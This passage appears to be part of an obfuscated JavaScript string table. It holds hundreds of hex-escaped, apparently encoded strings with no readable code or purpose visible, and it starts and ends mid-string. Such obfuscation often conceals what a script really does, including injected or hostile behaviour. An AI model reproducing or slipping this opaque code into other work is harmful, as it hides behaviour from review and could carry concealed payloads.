x69\x4d\x47\x6f\x6e\x73\x69\x34\x62\x38\x6f\x6b\x57\x36\x65','\x62\x67\x64\x63\x48\x43\x6b\x59\x57\x4f\x57','\x71\x64\x70\x63\x4a\x53\x6f\x75\x57\x37\x57','\x57\x35\x33\x63\x50\x43\x6b\x6c\x57\x37\x4f\x30\x74\x61','\x57\x37\x47\x6d\x57\x37\x44\x54\x6d\x61','\x71\x6d\x6f\x71\x62\x47\x6c\x63\x4a\x47','\x41\x77\x58\x35\x7a\x76\x71','\x77\x6d\x6f\x34\x57\x50\x34\x30\x66\x57','\x78\x68\x37\x63\x48\x38\x6b\x71\x74\x57','\x6f\x78\x2f\x63\x53\x38\x6b\x37\x64\x61','\x75\x4b\x50\x37\x57\x50\x46\x63\x47\x38\x6b\x77\x68\x38\x6f\x74\x72\x53\x6b\x6e\x57\x36\x46\x63\x55\x71','\x61\x31\x54\x67\x6c\x53\x6f\x61','\x57\x36\x71\x6c\x57\x36\x75','\x75\x38\x6b\x57\x57\x36\x5a\x63\x48\x73\x72\x71\x57\x34\x78\x64\x53\x43\x6b\x78\x76\x4a\x30','\x73\x30\x76\x6f\x45\x4b\x61','\x61\x43\x6b\x6d\x57\x52\x70\x63\x53\x66\x6d','\x79\x65\x44\x6e\x76\x76\x4c\x70\x57\x34\x4f\x7a\x69\x65\x43\x4a\x57\x50\x57\x79\x57\x50\x6d','\x57\x37\x52\x64\x4c\x43\x6b\x44\x46\x72\x30','\x57\x34\x4a\x64\x4a\x4e\x43\x31\x57\x37\x65','\x76\x6d\x6f\x55\x70\x48\x78\x63\x47\x47','\x7a\x43\x6b\x68\x57\x36\x4b\x66\x69\x47','\x57\x34\x46\x64\x4f\x30\x6c\x64\x4d\x47','\x71\x38\x6f\x32\x57\x51\x79\x78\x68\x61','\x79\x38\x6b\x4c\x6a\x6d\x6b\x33\x57\x4f\x43','\x57\x34\x78\x64\x54\x76\x57\x59\x57\x34\x6d','\x78\x59\x70\x63\x48\x53\x6f\x70\x57\x37\x70\x64\x4f\x57','\x43\x4d\x7a\x4e\x45\x32\x4f','\x77\x38\x6f\x44\x57\x50\x69\x73','\x44\x43\x6f\x33\x77\x53\x6b\x6a\x42\x71','\x78\x6d\x6b\x5a\x44\x6d\x6b\x61\x57\x50\x4a\x63\x54\x6d\x6b\x63\x57\x4f\x68\x64\x50\x38\x6f\x75\x6e\x57','\x6a\x53\x6f\x71\x57\x35\x78\x64\x51\x53\x6f\x63\x57\x52\x6a\x64\x63\x75\x33\x63\x50\x53\x6f\x46\x7a\x76\x47','\x57\x35\x46\x64\x47\x33\x64\x64\x49\x49\x4f','\x57\x37\x37\x64\x47\x68\x56\x64\x4a\x58\x34','\x57\x52\x34\x64\x43\x4e\x56\x64\x51\x47','\x57\x36\x50\x76\x57\x35\x71\x6d\x73\x71','\x57\x34\x42\x64\x4a\x4c\x78\x64\x56\x57\x38','\x6e\x43\x6b\x35\x57\x37\x70\x63\x56\x49\x75','\x57\x37\x48\x2f\x6b\x6d\x6f\x37\x76\x47','\x57\x51\x4b\x71\x76\x30\x5a\x64\x53\x6d\x6f\x55\x57\x37\x4f\x65\x57\x35\x4b','\x57\x36\x4f\x75\x57\x37\x6d\x59\x6e\x47','\x69\x4e\x75\x51\x6c\x47\x6d\x39\x61\x53\x6f\x6d','\x43\x4d\x44\x46\x57\x50\x54\x50\x7a\x59\x4f\x75\x57\x52\x48\x2f\x57\x50\x65','\x57\x36\x70\x63\x4e\x43\x6f\x33\x57\x4f\x7a\x53','\x6f\x53\x6b\x54\x72\x53\x6b\x52\x57\x51\x79','\x77\x76\x72\x6a\x57\x51\x68\x63\x54\x71','\x69\x78\x52\x63\x52\x38\x6b\x6a\x63\x71','\x57\x36\x48\x49\x57\x35\x34\x6d','\x79\x71\x52\x63\x48\x5a\x53\x2b\x57\x34\x33\x63\x47\x5a\x70\x63\x52\x32\x52\x64\x4f\x43\x6f\x74\x6f\x53\x6f\x65\x69\x63\x54\x5a\x57\x34\x56\x64\x53\x43\x6b\x6a\x44\x53\x6b\x44\x78\x53\x6f\x54\x6d\x6d\x6b\x50\x6f\x53\x6f\x42\x42\x6d\x6f\x70\x57\x36\x6c\x64\x49\x62\x74\x64\x53\x4e\x4a\x63\x52\x77\x75\x43\x57\x34\x74\x64\x52\x6d\x6b\x58\x57\x52\x71\x55\x57\x35\x46\x63\x4d\x73\x47\x56\x57\x52\x65\x67\x57\x50\x52\x63\x47\x38\x6b\x6b\x57\x4f\x75','\x44\x31\x39\x59\x57\x50\x42\x63\x47\x53\x6b\x36\x75\x43\x6f\x72\x73\x38\x6b\x70\x57\x36\x4e\x64\x50\x53\x6b\x66\x57\x51\x4b','\x57\x52\x2f\x63\x4e\x43\x6b\x6a\x43\x6d\x6b\x38','\x57\x36\x52\x63\x53\x53\x6f\x58\x57\x51\x7a\x5a','\x45\x4a\x70\x63\x49\x57','\x57\x35\x69\x36\x57\x35\x61\x65\x61\x61','\x77\x47\x54\x74\x45\x67\x6d\x34\x57\x34\x6a\x65\x6a\x67\x64\x64\x4b\x63\x69\x72\x43\x4b\x43','\x6b\x53\x6f\x47\x57\x37\x46\x64\x55\x53\x6f\x2f','\x64\x64\x5a\x64\x4e\x38\x6f\x55\x6e\x47','\x57\x36\x56\x64\x54\x68\x46\x64\x4a\x57\x75','\x57\x36\x76\x6a\x6d\x71\x62\x47','\x66\x75\x37\x63\x50\x38\x6b\x4d\x6d\x61','\x73\x43\x6b\x54\x62\x38\x6b\x6c\x57\x51\x78\x64\x52\x73\x65\x5a\x57\x4f\x76\x36\x78\x6d\x6f\x79\x65\x43\x6f\x47\x57\x36\x30\x63\x57\x37\x37\x63\x49\x6d\x6f\x43\x57\x34\x68\x64\x4a\x58\x70\x63\x4f\x74\x74\x63\x53\x53\x6b\x6d\x57\x37\x68\x63\x55\x38\x6f\x38\x63\x38\x6f\x4c\x63\x63\x47\x42\x70\x76\x58\x77\x57\x4f\x57\x67\x75\x6d\x6b\x6a\x42\x38\x6b\x56\x57\x34\x79\x64\x57\x34\x74\x64\x4c\x53\x6f\x4b\x76\x5a\x2f\x63\x54\x4a\x52\x63\x4e\x6d\x6b\x36\x57\x51\x33\x64\x56\x49\x50\x4d\x57\x36\x4a\x64\x52\x5a\x37\x64\x53\x4e\x44\x61\x57\x37\x61\x62\x57\x35\x46\x64\x52\x76\x70\x63\x4d\x43\x6f\x46\x57\x36\x7a\x70\x77\x38\x6b\x42\x7a\x43\x6f\x6d\x61\x73\x70\x63\x56\x76\x38\x67\x57\x34\x70\x63\x51\x43\x6b\x79\x62\x38\x6f\x78\x57\x35\x39\x4f\x63\x62\x65\x64\x61\x53\x6f\x72','\x57\x34\x64\x64\x50\x75\x70\x64\x47\x73\x69\x54\x57\x36\x35\x62\x57\x4f\x47','\x57\x51\x6e\x49\x57\x52\x6c\x64\x4b\x6d\x6f\x68\x57\x4f\x69','\x57\x34\x56\x64\x4a\x43\x6b\x63\x46\x72\x75','\x7a\x43\x6b\x63\x57\x34\x4a\x64\x4b\x47\x38','\x57\x37\x72\x4d\x57\x52\x52\x64\x4a\x43\x6f\x4f\x57\x4f\x70\x64\x56\x4e\x47','\x41\x73\x33\x63\x4a\x38\x6f\x72\x57\x34\x6d','\x57\x52\x4a\x63\x52\x53\x6b\x72\x71\x53\x6b\x5a\x75\x71\x79\x65\x57\x52\x37\x63\x47\x43\x6f\x46\x76\x30\x38','\x57\x37\x34\x68\x57\x34\x4c\x6f\x57\x52\x53','\x68\x59\x4a\x64\x47\x43\x6f\x4d\x6f\x47','\x46\x47\x74\x63\x48\x49\x69\x79','\x68\x49\x37\x63\x4b\x49\x69\x52','\x57\x35\x76\x74\x62\x47\x72\x68','\x57\x50\x6d\x79\x57\x52\x30\x63\x57\x52\x43','\x57\x51\x4f\x4d\x57\x4f\x7a\x6c\x6e\x38\x6f\x57\x57\x37\x31\x37\x66\x4a\x46\x64\x4c\x4b\x53\x67','\x57\x35\x79\x78\x57\x37\x58\x46\x66\x57','\x71\x43\x6f\x43\x57\x51\x48\x2b\x57\x37\x53','\x57\x35\x4a\x63\x49\x48\x33\x63\x4f\x6d\x6b\x44\x74\x47','\x75\x64\x52\x64\x4e\x43\x6f\x68\x7a\x6d\x6f\x4a\x64\x38\x6b\x71\x42\x71','\x57\x37\x44\x35\x57\x35\x69\x44\x45\x53\x6b\x4f\x57\x51\x6a\x4c','\x7a\x33\x31\x68\x75\x4b\x6d','\x57\x35\x33\x63\x52\x38\x6b\x67\x57\x37\x57\x30\x74\x43\x6f\x6e\x67\x47','\x74\x43\x6f\x6f\x44\x53\x6b\x68\x79\x57','\x57\x37\x34\x4e\x57\x37\x69\x78\x6e\x43\x6f\x56\x57\x52\x30\x6e\x6e\x43\x6b\x6a\x57\x37\x52\x64\x55\x61\x62\x6d\x73\x75\x47','\x57\x37\x68\x63\x4a\x57\x78\x63\x49\x38\x6b\x33','\x67\x68\x74\x64\x4e\x38\x6f\x7a\x57\x36\x70\x64\x4f\x53\x6b\x47\x43\x4c\x71','\x57\x52\x43\x58\x57\x51\x69\x54\x57\x4f\x65','\x68\x43\x6f\x77\x57\x34\x5a\x64\x50\x53\x6f\x62','\x68\x66\x2f\x63\x53\x6d\x6b\x55\x57\x51\x57','\x57\x37\x34\x70\x63\x74\x6d\x67','\x44\x5a\x75\x38\x57\x4f\x78\x63\x4b\x61','\x57\x50\x70\x64\x49\x38\x6b\x67\x57\x34\x61\x35\x72\x47','\x68\x38\x6f\x61\x57\x37\x70\x64\x54\x38\x6f\x46','\x57\x52\x53\x45\x57\x37\x6e\x75\x67\x6d\x6f\x4a\x61\x47\x35\x62\x6d\x63\x70\x64\x55\x38\x6f\x76','\x62\x58\x43\x6f\x76\x53\x6b\x4d','\x57\x36\x38\x6f\x57\x34\x4f\x6c\x69\x71','\x44\x4c\x54\x68\x57\x52\x44\x7a','\x6a\x5a\x71\x32\x77\x47','\x41\x74\x61\x76\x57\x51\x6d','\x63\x48\x70\x64\x47\x38\x6f\x39\x6e\x71','\x7a\x5a\x4f\x51\x78\x6d\x6b\x36\x66\x43\x6b\x75\x67\x75\x39\x77\x71\x57\x54\x43\x61\x53\x6b\x61\x57\x35\x34\x76\x73\x67\x6c\x63\x47\x30\x34\x44\x57\x35\x74\x64\x54\x63\x35\x76\x57\x34\x76\x6a\x57\x4f\x43','\x78\x6d\x6b\x50\x46\x38\x6b\x66\x57\x4f\x2f\x63\x52\x38\x6f\x68\x57\x52\x70\x64\x56\x6d\x6f\x7a\x6e\x4e\x65\x45\x6f\x38\x6b\x33\x65\x6d\x6b\x38\x57\x52\x72\x6d\x57\x52\x42\x63\x47\x38\x6b\x52\x57\x50\x75\x70\x57\x35\x6c\x64\x4b\x78\x4b\x4d\x41\x53\x6f\x70\x57\x51\x39\x4d\x46\x62\x38\x50\x57\x4f\x79\x68\x61\x53\x6b\x6c\x57\x51\x50\x6e\x65\x6d\x6f\x4b\x57\x35\x78\x64\x4b\x47\x4a\x63\x47\x43\x6f\x48\x57\x35\x4a\x63\x56\x65\x6c\x64\x48\x53\x6b\x56\x65\x43\x6b\x73\x57\x36\x65','\x57\x35\x43\x44\x57\x35\x30\x4f\x69\x57','\x57\x4f\x70\x64\x55\x47\x78\x64\x4b\x4e\x30\x39\x57\x4f\x39\x73\x57\x34\x4f\x51\x57\x50\x69','\x57\x52\x2f\x63\x55\x43\x6b\x7a\x71\x71','\x57\x37\x37\x64\x4c\x68\x38\x78\x57\x35\x5a\x64\x54\x58\x6d','\x46\x65\x54\x41\x72\x61','\x65\x53\x6f\x35\x46\x38\x6b\x74\x68\x43\x6f\x2f\x7a\x38\x6b\x36','\x67\x53\x6b\x42\x57\x36\x42\x63\x49\x49\x79\x75\x57\x35\x79','\x57\x52\x70\x64\x48\x38\x6b\x4d\x67\x77\x71','\x69\x59\x33\x63\x4e\x47\x79\x71','\x57\x36\x6a\x55\x57\x35\x30\x4f\x45\x47','\x73\x73\x68\x63\x4c\x6d\x6f\x30\x57\x35\x38','\x63\x38\x6f\x61\x57\x35\x68\x64\x4d\x38\x6f\x45','\x67\x53\x6b\x34\x57\x51\x42\x63\x4e\x66\x57','\x57\x51\x6c\x63\x49\x43\x6b\x6e\x76\x38\x6b\x69','\x72\x66\x76\x57','\x63\x77\x54\x77\x6c\x6d\x6f\x4a','\x76\x43\x6f\x42\x57\x50\x38\x78\x61\x6d\x6f\x48\x57\x34\x37\x63\x4d\x61','\x57\x52\x76\x33\x57\x34\x6d\x46\x79\x43\x6f\x53\x57\x51\x72\x4c\x69\x62\x68\x64\x53\x49\x4f\x6f\x57\x37\x48\x4d\x6b\x59\x42\x63\x55\x38\x6f\x55\x6e\x49\x2f\x64\x48\x48\x5a\x64\x50\x61','\x57\x37\x38\x59\x57\x34\x6e\x71\x57\x4f\x69','\x44\x73\x52\x63\x48\x48\x79\x68\x57\x37\x64\x64\x52\x53\x6b\x78\x57\x35\x6d\x58\x6d\x53\x6f\x4e\x57\x35\x58\x6c','\x46\x53\x6b\x4f\x57\x35\x6c\x64\x4b\x73\x53','\x75\x43\x6f\x35\x57\x52\x47\x47\x6d\x61','\x57\x37\x62\x5a\x63\x38\x6f\x6f\x45\x63\x47','\x57\x50\x71\x4d\x73\x76\x4f','\x57\x34\x4a\x63\x49\x43\x6b\x52\x57\x35\x69\x68','\x43\x74\x37\x64\x54\x6d\x6f\x61\x78\x71','\x65\x38\x6b\x59\x43\x53\x6b\x6f\x57\x34\x46\x63\x54\x43\x6b\x45\x57\x52\x64\x63\x53\x38\x6f\x43\x6d\x78\x34\x75\x73\x43\x6b\x6b\x65\x6d\x6b\x37\x57\x36\x31\x71\x57\x51\x68\x64\x48\x38\x6f\x52\x57\x51\x53\x51\x57\x36\x74\x63\x51\x76\x7a\x34\x6a\x38\x6f\x6a\x57\x36\x58\x47\x42\x71\x4b\x50\x57\x50\x47\x62\x68\x6d\x6b\x42\x57\x36\x54\x6d\x6b\x53\x6f\x44\x57\x35\x6c\x64\x49\x61\x56\x63\x47\x43\x6b\x4b\x57\x34\x56\x64\x4f\x57\x5a\x64\x53\x6d\x6f\x32\x62\x6d\x6b\x56\x57\x37\x38\x36\x57\x4f\x52\x63\x53\x58\x31\x42\x44\x43\x6f\x49\x61\x38\x6f\x73\x64\x53\x6b\x52\x57\x4f\x4c\x44\x79\x38\x6f\x63\x66\x43\x6b\x73\x61\x4a\x2f\x64\x54\x75\x4a\x63\x50\x38\x6f\x58\x78\x6d\x6b\x39\x57\x50\x78\x63\x51\x53\x6f\x56\x57\x4f\x48\x39\x57\x4f\x52\x64\x52\x38\x6b\x43\x65\x6d\x6b\x68\x57\x35\x37\x64\x48\x43\x6f\x6c\x57\x50\x31\x38\x57\x50\x58\x49\x41\x67\x54\x7a\x43\x43\x6f\x42\x70\x53\x6f\x7a\x62\x49\x6c\x64\x4e\x43\x6b\x7a\x6f\x6d\x6f\x68\x75\x47','\x57\x37\x5a\x64\x51\x6d\x6b\x50\x42\x72\x71','\x57\x4f\x57\x52\x72\x47','\x6d\x38\x6b\x73\x57\x35\x56\x63\x4f\x64\x4f','\x70\x4c\x53\x6c\x57\x34\x4a\x64\x55\x61','\x57\x37\x58\x63\x57\x36\x68\x64\x54\x43\x6b\x47','\x57\x35\x70\x64\x4e\x4e\x4f\x70\x57\x34\x65','\x75\x4c\x31\x5a\x57\x50\x76\x53','\x57\x36\x4f\x77\x57\x36\x39\x51\x57\x52\x61','\x57\x37\x4a\x64\x4c\x76\x75\x62\x57\x35\x30','\x57\x34\x61\x4f\x57\x34\x6e\x31\x57\x52\x4f\x7a\x57\x50\x6c\x63\x4f\x57','\x57\x36\x39\x2b\x63\x53\x6f\x45','\x6d\x6d\x6f\x64\x57\x37\x4e\x64\x51\x43\x6f\x6f','\x57\x36\x31\x4b\x6a\x6d\x6f\x6f\x73\x47','\x57\x4f\x70\x63\x49\x38\x6b\x44\x79\x38\x6b\x6a','\x61\x67\x57\x58\x65\x57\x43','\x57\x34\x72\x72\x62\x62\x31\x64','\x57\x36\x39\x31\x66\x38\x6f\x67\x79\x63\x57\x38\x77\x57','\x61\x71\x74\x64\x4a\x43\x6f\x4f\x65\x57','\x6b\x4b\x6a\x47\x66\x38\x6f\x4c','\x46\x64\x4f\x6a\x57\x51\x4a\x63\x4a\x71\x52\x64\x49\x38\x6f\x32\x6b\x57','\x57\x50\x42\x63\x50\x53\x6b\x58\x42\x6d\x6b\x6b','\x57\x35\x71\x61\x57\x35\x50\x74\x68\x47','\x42\x53\x6b\x62\x57\x36\x37\x64\x51\x58\x6e\x47\x57\x50\x6a\x66\x57\x36\x42\x64\x54\x6d\x6f\x2f','\x69\x31\x4a\x63\x51\x38\x6b\x54\x63\x71','\x63\x43\x6f\x62\x57\x35\x64\x64\x4f\x53\x6f\x45\x57\x52\x47\x6e\x66\x77\x46\x63\x4f\x53\x6f\x6f\x41\x4b\x64\x64\x49\x62\x33\x64\x53\x71\x43\x32\x57\x36\x75','\x57\x36\x52\x63\x51\x38\x6f\x48\x57\x51\x48\x65','\x6d\x4b\x4f\x48\x65\x61\x79','\x46\x6d\x6f\x41\x57\x4f\x7a\x58\x57\x34\x6d','\x43\x43\x6f\x4f\x7a\x43\x6b\x32\x61\x47','\x57\x37\x72\x34\x57\x35\x33\x64\x53\x43\x6b\x6a','\x45\x63\x72\x63\x72\x30\x69','\x41\x53\x6f\x33\x61\x74\x42\x63\x54\x61','\x72\x62\x65\x41\x57\x50\x2f\x63\x53\x61','\x57\x50\x71\x4c\x75\x4c\x52\x64\x4c\x57','\x57\x36\x5a\x64\x4d\x4b\x4b\x4c\x57\x35\x75','\x44\x53\x6b\x75\x57\x34\x61\x53\x65\x71','\x57\x37\x6c\x63\x4f\x73\x5a\x63\x4a\x43\x6b\x51','\x63\x4a\x4e\x64\x48\x38\x6f\x30\x6d\x57','\x57\x35\x33\x64\x53\x33\x78\x64\x56\x71\x61','\x57\x52\x34\x2b\x57\x4f\x34\x31\x57\x52\x34','\x41\x38\x6f\x36\x71\x43\x6b\x37','\x46\x4a\x70\x63\x4f\x48\x65\x4a','\x57\x34\x71\x73\x57\x35\x50\x52\x68\x57','\x57\x34\x78\x63\x50\x43\x6b\x44\x57\x36\x4b','\x57\x52\x42\x63\x51\x6d\x6b\x6d\x76\x57','\x57\x35\x37\x63\x4b\x43\x6f\x48\x63\x6d\x6b\x43\x57\x37\x46\x63\x52\x6d\x6b\x54','\x66\x4d\x30\x47\x57\x51\x47\x53','\x57\x34\x64\x64\x4f\x31\x74\x64\x49\x47','\x46\x53\x6f\x2b\x57\x50\x58\x39\x57\x35\x57','\x57\x52\x4e\x64\x4d\x4e\x47\x6c\x57\x37\x2f\x64\x53\x47\x78\x63\x49\x61','\x57\x34\x70\x63\x4f\x53\x6f\x4d\x57\x52\x39\x4a','\x57\x37\x74\x64\x4c\x78\x75\x62\x57\x34\x56\x63\x54\x48\x56\x63\x4b\x38\x6b\x61\x66\x4b\x50\x50\x63\x62\x6d\x6a\x57\x34\x74\x63\x54\x4d\x38\x79\x73\x61\x4a\x64\x47\x6d\x6b\x52\x46\x72\x38\x44\x42\x62\x43\x34\x73\x4a\x74\x64\x50\x38\x6f\x35\x57\x34\x65\x6d\x41\x48\x69\x30\x6f\x71\x4c\x53\x43\x6d\x6b\x70\x66\x48\x65\x68\x57\x51\x72\x74\x57\x51\x42\x63\x50\x71\x68\x64\x47\x66\x64\x64\x4a\x4e\x4e\x63\x4a\x6d\x6f\x50\x57\x34\x42\x64\x4f\x53\x6f\x57\x57\x34\x6e\x47\x73\x4c\x76\x69\x73\x38\x6f\x6e\x57\x50\x62\x52\x57\x34\x76\x79\x6a\x64\x56\x64\x55\x6d\x6f\x4b\x67\x38\x6f\x36\x65\x43\x6f\x75\x57\x50\x70\x63\x49\x57\x64\x64\x48\x38\x6f\x45\x57\x51\x52\x63\x4a\x53\x6f\x53\x57\x51\x50\x2f\x64\x43\x6f\x53\x57\x50\x71\x6a\x6d\x62\x74\x64\x4e\x78\x75\x65\x57\x4f\x61\x52\x6b\x67\x4b\x49\x57\x36\x46\x63\x47\x38\x6f\x61\x41\x64\x4b\x46\x57\x4f\x65\x35\x57\x37\x61\x46\x44\x43\x6b\x42\x57\x36\x74\x64\x55\x53\x6b\x6b\x6e\x53\x6b\x61\x57\x37\x62\x68\x57\x50\x46\x64\x48\x43\x6f\x56\x57\x52\x78\x63\x51\x30\x56\x63\x55\x38\x6f\x2b\x57\x34\x75\x78\x57\x37\x37\x63\x56\x61','\x78\x53\x6f\x78\x71\x53\x6b\x46\x6f\x57','\x79\x64\x46\x63\x47\x43\x6f\x78\x57\x37\x75','\x57\x36\x64\x63\x49\x38\x6b\x33\x57\x36\x30\x52','\x68\x75\x76\x54\x76\x53\x6f\x78','\x68\x53\x6b\x4c\x46\x38\x6b\x67\x57\x50\x37\x63\x56\x57','\x76\x59\x74\x64\x52\x6d\x6f\x70\x71\x57','\x57\x36\x70\x63\x50\x38\x6b\x4b\x57\x36\x38\x71','\x57\x36\x6a\x70\x68\x5a\x76\x6f','\x7a\x38\x6f\x72\x57\x35\x4e\x64\x52\x6d\x6f\x7a\x57\x52\x39\x6b\x6f\x4d\x52\x63\x50\x6d\x6f\x75','\x6a\x78\x58\x49\x75\x47','\x6e\x66\x66\x51\x43\x53\x6f\x46','\x73\x53\x6f\x39\x63\x62\x4e\x63\x4d\x47','\x76\x38\x6b\x36\x65\x43\x6b\x68\x57\x52\x47','\x68\x6d\x6f\x65\x57\x51\x66\x32\x57\x36\x56\x63\x52\x78\x2f\x63\x47\x4c\x69\x2f\x57\x37\x70\x63\x52\x59\x56\x64\x4a\x38\x6f\x35\x57\x35\x6c\x63\x53\x32\x71\x56\x57\x36\x46\x63\x54\x32\x6a\x4f\x6f\x38\x6b\x54\x57\x36\x71\x61','\x57\x37\x53\x71\x57\x34\x61\x4f\x6d\x57','\x67\x61\x65\x39\x45\x53\x6b\x63','\x67\x4c\x4b\x51\x57\x4f\x57\x2f','\x57\x51\x37\x63\x56\x38\x6f\x47\x70\x43\x6b\x7a','\x61\x64\x2f\x64\x47\x53\x6f\x6e\x67\x6d\x6f\x55\x64\x6d\x6f\x36\x57\x51\x65','\x57\x37\x4a\x63\x4c\x38\x6f\x41\x57\x51\x54\x61','\x57\x50\x33\x63\x4b\x38\x6f\x65\x6b\x38\x6b\x4d','\x45\x63\x56\x63\x51\x53\x6f\x4c\x57\x34\x43','\x57\x50\x78\x63\x49\x43\x6b\x58\x74\x38\x6b\x6e','\x7a\x32\x6e\x7a\x79\x33\x61','\x77\x57\x4e\x63\x50\x6d\x6f\x74\x57\x36\x47','\x69\x33\x61\x38\x57\x4f\x61\x62','\x57\x35\x61\x7a\x57\x34\x58\x43\x57\x50\x30','\x78\x53\x6f\x6a\x57\x51\x50\x57\x57\x37\x56\x63\x4f\x61','\x57\x34\x79\x71\x57\x37\x34\x56\x69\x47','\x57\x37\x47\x4e\x57\x36\x50\x46\x57\x52\x53','\x67\x78\x70\x63\x55\x6d\x6b\x66\x67\x57','\x41\x77\x58\x43\x57\x50\x66\x54\x73\x47\x57\x72\x57\x52\x35\x4b\x57\x50\x79','\x71\x73\x42\x64\x4d\x38\x6f\x61\x73\x6d\x6f\x48\x62\x6d\x6b\x6b\x78\x61\x68\x63\x47\x62\x47\x4d\x46\x32\x65','\x57\x36\x6c\x63\x4f\x62\x42\x63\x48\x53\x6b\x46','\x57\x36\x43\x72\x6b\x73\x34\x69','\x67\x75\x5a\x63\x50\x43\x6b\x6b\x57\x4f\x53','\x57\x34\x78\x63\x52\x38\x6b\x32\x57\x36\x4b\x59\x74\x43\x6f\x6d\x65\x57','\x57\x35\x64\x64\x52\x6d\x6b\x37\x74\x59\x75','\x77\x31\x6e\x2f\x57\x50\x30','\x57\x4f\x64\x64\x53\x43\x6f\x71\x57\x51\x4b\x4a\x44\x38\x6f\x68\x62\x74\x7a\x71','\x69\x74\x4f\x75\x57\x51\x52\x63\x4b\x71\x46\x64\x51\x38\x6f\x57\x6f\x73\x76\x72\x72\x38\x6f\x35\x57\x34\x78\x64\x56\x53\x6b\x39\x57\x34\x46\x64\x51\x6d\x6b\x38\x57\x52\x6a\x68\x77\x38\x6b\x66\x57\x4f\x4e\x64\x4e\x48\x37\x64\x4c\x61','\x57\x37\x64\x63\x4a\x38\x6b\x64\x57\x34\x30\x65','\x72\x58\x2f\x64\x4c\x53\x6f\x41\x7a\x57'].concat((function(){return['\x57\x34\x57\x6d\x57\x35\x48\x45\x6c\x57','\x79\x66\x72\x56\x43\x31\x43','\x74\x57\x70\x63\x4f\x43\x6f\x6a\x57\x37\x30','\x65\x43\x6b\x52\x71\x38\x6b\x5a\x57\x4f\x65','\x73\x4d\x7a\x47\x71\x31\x75','\x57\x34\x56\x63\x50\x6d\x6b\x67','\x77\x78\x72\x59\x57\x52\x74\x63\x50\x47','\x57\x37\x6d\x74\x57\x37\x4b\x65\x6a\x6d\x6f\x47\x57\x36\x39\x62','\x57\x36\x52\x63\x54\x53\x6f\x5a\x57\x51\x6a\x73','\x57\x37\x43\x70\x57\x34\x6d\x53\x70\x61','\x75\x38\x6b\x36\x57\x35\x30\x52\x6d\x61','\x74\x43\x6f\x36\x64\x48\x70\x63\x4e\x71','\x57\x50\x42\x63\x4a\x38\x6b\x35\x76\x43\x6b\x32','\x68\x30\x65\x47','\x57\x35\x2f\x64\x4f\x75\x4b\x66\x57\x37\x71','\x57\x37\x4c\x2f\x57\x35\x38\x79','\x57\x35\x43\x5a\x57\x34\x47\x53\x63\x53\x6f\x67\x57\x34\x35\x37\x76\x38\x6b\x58\x57\x34\x52\x64\x52\x74\x44\x31\x6f\x61','\x6e\x75\x66\x4d\x67\x43\x6f\x57\x57\x35\x64\x63\x4e\x6d\x6b\x37','\x44\x6d\x6b\x62\x57\x36\x6c\x64\x4f\x61','\x57\x50\x38\x38\x41\x4c\x68\x64\x56\x43\x6f\x5a\x57\x37\x4b\x2b','\x68\x72\x78\x63\x4b\x72\x6d\x71','\x57\x35\x5a\x64\x54\x66\x4a\x64\x49\x73\x43\x56\x57\x35\x54\x63\x57\x52\x30\x47\x57\x34\x42\x64\x4d\x4d\x75','\x57\x35\x37\x64\x52\x78\x33\x64\x55\x47\x47','\x71\x47\x52\x64\x4c\x38\x6f\x42\x71\x38\x6f\x54\x64\x71','\x57\x37\x39\x50\x57\x35\x52\x64\x4b\x53\x6b\x63','\x61\x68\x64\x63\x55\x6d\x6b\x72\x6a\x6d\x6b\x49','\x69\x71\x34\x41\x44\x38\x6b\x39','\x57\x36\x54\x4f\x57\x36\x33\x64\x4b\x38\x6b\x65','\x42\x64\x79\x76\x57\x52\x74\x63\x4c\x72\x74\x64\x51\x53\x6f\x36\x6c\x59\x6e\x70','\x62\x53\x6b\x69\x77\x43\x6b\x56\x57\x52\x47','\x6b\x4d\x69\x64\x61\x47\x30\x31\x68\x43\x6f\x41','\x6a\x61\x38\x56\x44\x6d\x6b\x56','\x57\x51\x47\x38\x57\x4f\x53\x4a\x57\x51\x56\x63\x54\x43\x6b\x68\x68\x4b\x61','\x57\x34\x37\x63\x53\x6d\x6f\x34\x57\x4f\x54\x64','\x65\x43\x6f\x33\x57\x34\x78\x64\x51\x43\x6f\x59','\x57\x50\x74\x63\x49\x43\x6f\x50\x6b\x43\x6b\x66','\x57\x52\x57\x6a\x44\x4e\x78\x64\x54\x71','\x41\x43\x6b\x77\x57\x36\x2f\x63\x52\x61','\x75\x6d\x6b\x58\x64\x6d\x6b\x41\x57\x52\x6c\x63\x4f\x59\x6d\x57','\x66\x32\x47\x6b\x57\x51\x79\x56','\x6d\x38\x6b\x75\x45\x53\x6b\x58\x57\x51\x34','\x57\x37\x78\x64\x56\x78\x43\x53\x57\x34\x53','\x79\x72\x4e\x63\x4d\x71\x69\x4a','\x64\x4c\x43\x50\x57\x4f\x57\x4f','\x45\x6d\x6b\x62\x57\x35\x79\x63\x6b\x71','\x73\x4c\x31\x47\x71\x68\x53','\x76\x43\x6f\x72\x57\x50\x69\x72\x61\x6d\x6f\x47','\x57\x37\x69\x34\x57\x50\x58\x50\x57\x37\x5a\x64\x53\x53\x6f\x44\x76\x72\x42\x63\x4a\x4b\x71','\x71\x30\x72\x2f\x79\x4e\x57','\x57\x34\x74\x63\x51\x59\x70\x63\x4f\x43\x6b\x38','\x45\x47\x31\x30\x78\x76\x38','\x57\x34\x6e\x79\x69\x64\x72\x75','\x57\x4f\x48\x79\x57\x36\x5a\x64\x4b\x43\x6b\x70\x62\x53\x6f\x68\x63\x53\x6b\x66\x75\x53\x6b\x54\x57\x37\x54\x48\x57\x34\x6d\x2b\x57\x52\x56\x63\x50\x62\x2f\x64\x49\x6d\x6b\x68\x62\x6d\x6b\x50\x57\x4f\x50\x39\x64\x53\x6b\x2f\x57\x37\x35\x54\x57\x51\x6d\x52\x75\x48\x4f','\x45\x38\x6b\x75\x57\x37\x57\x79\x70\x71','\x6a\x57\x57\x71\x77\x38\x6b\x37','\x57\x35\x70\x63\x53\x63\x33\x63\x4a\x38\x6b\x51','\x73\x6d\x6b\x55\x57\x36\x65\x35\x62\x47','\x42\x43\x6f\x37\x68\x49\x52\x63\x4f\x71','\x65\x65\x71\x4a\x57\x4f\x4f\x64','\x57\x36\x31\x4e\x63\x6d\x6f\x55\x45\x47','\x57\x50\x6d\x33\x57\x4f\x71\x54\x57\x52\x38','\x57\x52\x56\x63\x56\x43\x6b\x36\x43\x43\x6b\x61','\x57\x36\x70\x63\x51\x53\x6f\x52\x57\x52\x72\x4f','\x57\x35\x65\x55\x57\x34\x76\x47\x57\x37\x38\x46\x57\x4f\x68\x63\x56\x72\x61','\x57\x34\x61\x37\x57\x34\x48\x52\x6c\x6